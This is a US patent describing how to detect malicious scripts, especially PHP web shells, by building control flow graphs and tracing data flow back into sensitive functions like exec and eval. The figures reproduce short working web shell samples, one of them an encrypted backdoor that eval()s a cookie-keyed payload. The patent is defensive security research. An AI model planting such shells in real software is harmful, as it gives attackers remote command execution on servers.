United States Patent
Chang (10) Patent No.: US 10,678,916 B2
(45) Date of Patent: Jun. 9, 2020

(54) MALICIOUS PROGRAM DETECTION

(71) Applicant: DiDi Research America, LLC, Mountain View, CA (US)

(72) Inventor: Yinhong Chang, Milpitas, CA (US)

(73) Assignee: DiDi Research America, LLC, Mountain View, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 91 days.

(21) Appl. No.: 15/926,596

(22) Filed: Mar. 20, 2018

(65) Prior Publication Data

US 2019/0294790 A1 Sep. 26, 2019

(51) Int. Cl.
*G06F 21/56* (2013.01)

(52) U.S. Cl.
CPC ...... *G06F 21/563* (2013.01); *G06F 2221/033* (2013.01)

(58) Field of Classification Search
CPC .................. G06F 21/563; G06F 2221/033
USPC ......................................................... 726/23
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 7,900,193 B1 * | 3/2011 | Kolawa | G06F 11/3604 717/126 |
| 8,286,250 B1 | 10/2012 | Le et al. | |
| 9,690,936 B1 | 6/2017 | Malik et al. | |
| 2001/0005849 A1 | 6/2001 | Boothby et al. | |
| 2011/0030060 A1 * | 2/2011 | Kejriwal | G06F 21/566 726/25 |
| 2014/0310813 A1 * | 10/2014 | Murthy | G06F 21/57 726/25 |
| 2015/0363598 A1 * | 12/2015 | Xu | G06F 21/563 726/23 |
| 2017/0353481 A1 * | 12/2017 | Kong | H04L 63/1425 |

OTHER PUBLICATIONS

International Search Report and the Written Opinion dated Feb. 11, 2019, issued in International Application No. PCT/US2018/063800 (10 pages).

\* cited by examiner

*Primary Examiner* — Teshome Hailu
(74) *Attorney, Agent, or Firm* — Sheppard Mullin Richter & Hampton LLP (57) ABSTRACT

Malicious programs may be detected by obtaining program information of a program. A control flow graph may be generated based on the program information. The program may be identified as being potentially malicious based on one or more portions of the control flow graph.

10 Claims, 8 Drawing Sheets

FIG. 1

202 exec($_GET['command'])

```
$a = $_GET;
$b = '';
if(array_key_exists("a", $a) && $a['a'] == 'ABCDE') {
    $b = $a['c'];
    echo exec($b);
}
echo 'HELLO'
```

```
define('IV_SIZE', mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128,
MCRYPT_MODE_CBC));
function encrypt($key, $delivery) {
  $iv = mcrypt_create_iv(IV_SIZE, MCRYPT_DEV_URANDOM);
  $crypt = mcrypt_encrypt(MCRYPT_RIJNDAEL_128, $key, $delivery,
MCRYPT_MODE_CBC, $iv);
  $comb = $iv . $crypt;
  $jumble = base64_encode($iv . $crypt);
  return $jumble;
}
function decrypt($key, $jumble) {
  $comb = base64_decode($jumble);
  $iv = substr($comb, 0, IV_SIZE);
  $crypt = substr($comb, IV_SIZE, strlen($comb));
  $delivery = mcrypt_decrypt(MCRYPT_RIJNDAEL_128, $key, $crypt,
MCRYPT_MODE_CBC, $iv);
  return $delivery;
} if (!empty($_POST['dec'])) {
        setcookie("dec", $_POST['dec'], time() + 3600);
        $_COOKIE['dec'] = $_POST['dec'];
        header("Refresh:0");
}
if (isset($_COOKIE['dec'])) {
        $key = $_COOKIE['dec'];
        $code = "<encrypted string>";
        eval(decrypt($key, $code));
} else {
        setcookie("dec", "", time() - 3600);
        $_COOKIE['dec'] = null;
        echo '<html><body><form action="encrypted_web_shell.php"
method="post">
                <input type="password" autocomplete="off"
class="inputtext" name="dec" id="dec">
                <input value="submit" type="submit">
                </form>';
}
```

MALICIOUS PROGRAM DETECTION

TECHNICAL FIELD

The disclosure relates generally to detecting malicious programs using a control flow graph.

BACKGROUND

Malicious program detection based on pattern (e.g., string, expressions) matching may be easily bypassed. Malicious program detection using heuristics may result in false positives and/or false negatives as the detection itself is usually an indicator of suspiciousness, not maliciousness. Malicious program detection using execution of code to perform unpacking may be evaded, such as based on the malicious program's use of user parameters as function names or use of encryption methods to decrypt the malicious program only if a correct decryption key is provided. A more resilient tool for detecting malicious programs is desirable.

SUMMARY

One aspect of the present disclosure is directed to a method for detecting malicious programs. The method may comprise: obtaining program information of a program; generating a control flow graph based on the program information; and identifying the program as being potentially malicious based on one or more portions of the control flow graph.

Another aspect of the present disclosure is directed to a system for detecting malicious programs. The system may comprise one or more processors and a memory storing instructions. The instructions, when executed by the one or more processors, may cause the system to perform: obtaining program information of a program; generating a control flow graph based on the program information; and identifying the program as being potentially malicious based on one or more portions of the control flow graph.

In some embodiments, the program information may comprise computer code of the program. In some embodiments, the program may include a web shell.

In some embodiments, generating the control flow graph based on the program information may include: generating an abstract syntax tree based on the program information; and generating the control flow graph based on the abstract syntax tree.

In some embodiments, identifying the program as being potentially malicious based on the one or more portions of the control flow graph may include: identifying a sensitive function within the control flow graph, the sensitive function associated with one or more arguments; performing a backward data flow trace of the one or more arguments of the sensitive function; and identifying the program as being potentially malicious based on the backward data flow trace.

For example, the program may be identified as being potentially malicious based on the backward data flow trace identifying one or more sources of the one or more arguments. The program may be identified as being potentially malicious based on the backward data flow trace identifying one or more operators of the one or more arguments. The program may be identified as being potentially malicious based on the backward data flow trace identifying a data flow from a post parameter to an argument of the sensitive function. The program may be identified as being potentially malicious based on the backward data flow trace identifying an operation that obfuscates a variable of the sensitive function.

In some embodiments, the program may be identified as being potentially malicious further based on a static analysis of the program information. In some embodiments, the program may be identified as being potentially malicious further based on a dynamic analysis of the program information.

In another aspect of the disclosure, a system for detecting malicious programs may comprise one or more processors and a memory storing instructions. The instructions, when executed by the one or more processors, may cause the system to perform: obtaining program information of a program; generating an abstract syntax tree based on the program information; generating a control flow graph based on the abstract syntax tree; identifying a sensitive function within the control flow graph, the sensitive function associated with one or more arguments; performing a backward data flow trace of the one or more arguments of the sensitive function; and identifying the program as being potentially malicious based on the backward data flow trace.

These and other features of the systems, methods, and non-transitory computer readable media disclosed herein, as well as the methods of operation and functions of the related elements of structure and the combination of parts and economies of manufacture, will become more apparent upon consideration of the following description and the appended claims with reference to the accompanying drawings, all of which form a part of this specification, wherein like reference numerals designate corresponding parts in the various figures. It is to be expressly understood, however, that the drawings are for purposes of illustration and description only and are not intended as a definition of the limits of the invention. It is to be understood that the foregoing general description and the following detailed description are exemplary and explanatory only, and are not restrictive of the invention, as claimed.

BRIEF DESCRIPTION OF THE DRAWINGS

Preferred and non-limiting embodiments of the invention may be more readily understood by referring to the accompanying drawings in which.

DETAILED DESCRIPTION OF THE EMBODIMENTS

Specific, non-limiting embodiments of the present invention will now be described with reference to the drawings. It should be understood that particular features and aspects of any embodiment disclosed herein may be used and/or combined with particular features and aspects of any other embodiment disclosed herein. It should also be understood that such embodiments are by way of example and are merely illustrative of a small number of embodiments within the scope of the present invention. Various changes and modifications obvious to one skilled in the art to which the present invention pertains are deemed to be within the spirit, scope and contemplation of the present invention as further defined in the appended claims.

Figure 1:

FIG. 1 illustrates an example environment for detecting malicious programs, in accordance with various embodiments of the disclosure.

FIG. 1 illustrates an example environment 100 for detecting malicious programs, in accordance with various embodiments. The example environment 100 may include a computing system 102. The computing system 102 may include one or more processors and memory (e.g., permanent memory, temporary memory). The processor(s) may be configured to perform various operations by interpreting machine-readable instructions stored in the memory. The computing system 102 may include other computing resources and/or have access (e.g., via one or more connections/networks) to other computing resources.

The computing system 102 may include a program component 112, a control flow graph component 114, an identification component 116, and/or other components. While the computing system 102 is shown in FIG. 1 as a single entity, this is merely for ease of reference and is not meant to be limiting. One or more components/functionalities of the computing system 102 described herein may be implemented in a single computing device or multiple computing devices.

The program component 112 may be configured to obtain program information of one or more programs. A program may refer to one or more commands to be executed by a computing device. For example, a program may comprise a list of commands to be executed by a computing device, such as a script, macro, batch file, and/or other program. A program may be contained within one or more files, and may be executed without being compiled. Program information may refer to information (contained in one or more file, part of one or more files) that describes a program. For example, program information may comprise computer code of a program, metadata relating to a program, and/or other information about a program. For instance, a program may include a web shell and program information may comprise computer code of the web shell. Other types of programs and program information are contemplated.

Obtaining program information may include one or more of accessing, acquiring, analyzing, determining, examining, loading, locating, opening, receiving, retrieving, reviewing, storing, and/or otherwise obtaining the program information. The program component 112 may obtain program information from one or more locations. For example, the program component 112 may obtain program information from a storage location, such as an electronic storage of the computing system 102, an electronic storage of a device accessible via a network, another computing device/system (e.g., desktop, laptop, smartphone, tablet, mobile device), and/or other locations.

In some embodiments, the program component 112 may obtain program information based on program selection, program detection, program upload, and/or other actions relating to a program. For example, the program component 112 may obtain program information based on a selection of a program by a user and/or a computing device/system for analysis. The program component 112 may obtain program information based on detection of a program by a computing device/system. The program component 112 may obtain program information based on a program being uploaded to a computing device/system. Other actions relating to a program may prompt the program component 112 to obtain program information.

The program information obtained by the program component 112 may relate to a program on the computing system 102 and/or a program on other computing device/system. For example, the program component 112 may obtain program information for a program that has been stored in the computing system 102. As another example, the program component 112 may obtain program information for a program stored remotely from the computing system 102. For instance, the computing system 102 may be a node/server within a network and the program component 112 may obtain program information for a program stored at other nodes/servers within the network. The program information may be requested by the program component 112 from the other node(s)/server(s) within the network and/or pushed to the program component 112 by the other node(s)/server(s) within the network.

The control flow graph component 114 may be configured to generate one or more control flow graphs based on the program information and/or other information. A control flow graph may include a representation of one or more paths that may be traversed during execution of a program. A control flow graph may represent path(s) of a program using graph notations (e.g., nodes, edges. In some embodiments, the control flow graph component 114 may generate a control flow graph for a program by: (1) generating an abstract syntax tree based on the program information, and (2) generating the control flow graph based on the abstract syntax tree. An abstract syntax tree may include a tree representation of the abstract syntactic structure of a program.

For example, for a given file of a supported programming language (e.g., PHP, JS), the control flow graph component 114 may parse the program (computer code of the program) to generate an abstract syntax tree. The abstract syntax tree may be then used to generate a control flow graph for the program. The control flow graph for the program may be used to understand how the program may execute. For example, a backward data flow trace may be performed on sensitive functions of the program using the control flow graph. Potentially malicious program/potentially malicious portions of the program may be detected based on sources and arguments of the sensitive functions and/or other information obtained from the control flow graph.

FIGS. 2A, 3A, 4A, 5A illustrate example programs 202, 302, 402, 502. FIGS. 2B, 3B, 4B, 5B illustrate example control flow graphs 204, 304, 404, 504 for the programs 202, 302, 402, 502. For example, based on the program information for the program 202, the control flow graph component 114 may generate the control flow graph 204. Based on the program information for the program 302, the control flow graph component 114 may generate the control flow graph 304. Based on the program information for the program 402, the control flow graph component 114 may generate the control flow graph 404. And based on the program information for the program 502, the control flow graph component 114 may generate the control flow graph 504. The control flow graphs 204, 304, 404, 504 for the programs 202, 302, 402, 502 may be used to understand how the programs 202, 302, 402, 502 may execute.

The identification component 116 may be configured to identify a program as being potentially malicious based on one or more portions of the control flow graph for the program and/or other information. For example, the identification component 116 may identify the program 202 as being potentially malicious based on one or more portions of the control flow graph 204 and/or other information. The identification component 116 may identify the program 302 as being potentially malicious based on one or more portions of the control flow graph 304 and/or other information. The identification component 116 may identify the program 402 as being potentially malicious based on one or more portions of the control flow graph 404 and/or other information. The identification component 116 may identify the program 502 as being potentially malicious based on one or more portions of the control flow graph 504 and/or other information. In some embodiments, identification of a program as being potentially malicious may include identification of one or more portions of the program as being potentially malicious. In some embodiments, identification of a program/program portion as being potentially malicious may include identification of the program/program portion as being malicious.

Identification of programs/program portions as being potentially malicious based on a control flow graph may be more robust than identification based on pattern/string matching. For example, tools that identify malicious programs based on static pattern matching may be easily bypassed. While heuristics may work in some cases to detect malicious programs, it is usually difficult to resolve the problems of false positive/false negatives as detection itself may be an indicator of suspiciousness, not maliciousness. Some tools may execute computer code to perform unpacking and detect malicious programs. However, such tools may be evaded through many different ways, such as by using user parameters as function names (e.g., for PHP or JS) or using encryption methods to decrypt the malicious program only if a correct decryption key is provided (e.g., for web shell). Identification of malicious programs based on a control flow graph, on the other hand, enables detection based on code structure and data flow, which may be more resilient to code obfuscation and/or mutation.

Identification of a program/program portion as being potentially malicious based on a control flow graph may include identifying code constructs and patterns that a legitimate/non-malicious program would generally not use. For example, a legitimate program may not store code as a base64 blob, and then decode and run the blob. As another example, a legitimate program may not use one or more web parameters as part of an argument to a sensitive function (e.g., exec function) call. Based on analysis of how data flows through a control flow graph for a program, such constructs/patterns may be identified.

In some embodiments, a program/program portion may be identified as being potentially malicious based on identification of one or more sensitive functions within the control flow graph and a backward data flow trace using the control flow graph. A sensitive function may refer to a function that may receive, process, and/or output important values for a computing device/process/program. A sensitive function may refer to a function that may be used to infiltrate/attack a computing device/process/program. For example, a sensitive function may include an administrative function and/or a function that causes one or more processes/programs to execute. A sensitive function may be associated with one or more arguments (inputs of the function, such as inputs supplied at function call), and a backward data flow trace of the argument(s) may be performed to identify the program/program portion(s) as being potentially malicious. For example, the backward data flow trace may identify particular source(s) as being used for inputs of argument(s) of a sensitive function, and such identification may prompt identification of the program/program portion as being potentially malicious.

The backward data flow trace may identify particular operator(s) as being used by argument(s) of a sensitive function, and such identification may prompt identification of the program/program portion as being potentially malicious. The backward data flow trace may identify one or more data flows from post parameter(s) to argument(s) of a sensitive function, and such identification may prompt identification of the program/program portion as being potentially malicious. The backward data flow trace may identify operation(s) that obfuscate variable(s) of a sensitive function, and such identification may prompt identification of the program/program portion as being potentially malicious. Obfuscation may refer to step(s) that make one or more portions of a program difficult to understand/follow. For example, backward data flow trace may identify operation(s) that conceals/attempts to conceal potentially malicious values/commands being used in a sensitive function by using substitute characters/character modifications. Other rules for identifying programs/program portions as being potentially malicious based on the control flow graph are contemplated.

Figure 2A:

FIG. 2A illustrates an example program, in accordance with various embodiments of the disclosure.
Figure 2B:

FIG. 2B illustrates an example control flow graph for the program shown in FIG. 2A, in accordance with various embodiments of the disclosure.

For example, referring to FIG. 2A, the program 202 may include a web shell. A web shell may refer to a program that combines the functionalities of a browser with the features of a shell (e.g., Unix shell, terminal). A web shell may be used as a client to web server and may be uploaded to a web server to provide unauthorized access to/through the web server. For example, a user (e.g., unauthorized user) may upload the web shell to a web application and use the web shell to pass a value that will be provided to an "exec" function. The variable "GET" may enable a parameter to be obtained from an external source. Referring to FIG. 2B, a backward data flow trace of the control flow graph 204 may be performed to identify the data flow from a post parameter to the shell function. In other words, the backward data flow trace of the control flow graph 204 may be performed to identify the portion(s) of the control flow graph 204 which may be used by a user to pass values that will be provided to the "exec" function. Based on such identification, the program 202 may be identified by the identification component 106 as being potentially malicious.

Figure 3A:

FIG. 3A illustrates an example program, in accordance with various embodiments of the disclosure.
Figure 3B:

FIG. 3B illustrates an example control flow graph for the program shown in FIG. 3A, in accordance with various embodiments of the disclosure.

For a simple program, such as the program 202, pattern matching may be used to identify the program as being potentially malicious. However, such pattern matching may be bypassed by program obfuscation (e.g., obfuscation of program's functions, arguments, variables). Such a program is shown in FIG. 3A as the program 302. Pattern matching may be unable to identify the program 302 as being potentially malicious. However, the control flow graph 304 (shown in FIG. 3B) for the program 302 may show that, like the flow graph 204, there is a path from a user supplied post-parameter to the argument to shell. Although the textual representations of the program 302 and the program 202 are quite different, their similar semantics may be identified based on the control flow graphs 204, 304. Thus, based on the data flow from an external various to a sensitive function's argument, the same rule for identification the program 202 as being potentially malicious may be used by the identification component 116 to identify the program 302 as being potentially malicious.

As another example, use of string operations (e.g., base64 decode, strrev, str_rot13) to pass variables into sensitive functions (e.g., eval, exec) may be used to identify potentially malicious programs/program portions. Such operations may not be a common chain of functions used in non-obfuscated code. The complexity of equations that operate on arguments being passed to sensitive functions may also be used to identify malicious programs/program portions.

Figure 4A:

FIG. 4A illustrates an example program, in accordance with various embodiments of the disclosure.
Figure 4B:

FIG. 4B illustrates an example control flow graph for the program shown in FIG. 4A, in accordance with various embodiments of the disclosure.

The program 402, shown in FIG. 4A, shows an example of such programs. Legitimate code may not attempt to hide argument being passed into a sensitive function, such as "eval." For instance, output of an "eval" would normally not be used as an input to another "eval." A string reverse operation may not be used to prepare an input to "eval." Based on the complexity of the program 402, pattern matching may be unable to identify the program 402 as being potentially malicious. However, the control flow graph 404 (shown in FIG. 4B) for the program 402 may show that multiple calls to "eval," as well as string concatenation and strrev function, are being used to generate the variable "$f." Such alterations of a variable being passed to a sensitive function may be used by the identification component 116 to identify the program 402 as being potentially malicious.

Figure 5A:

FIG. 5A illustrates an example program, in accordance with various embodiments of the disclosure.
Figure 5B:
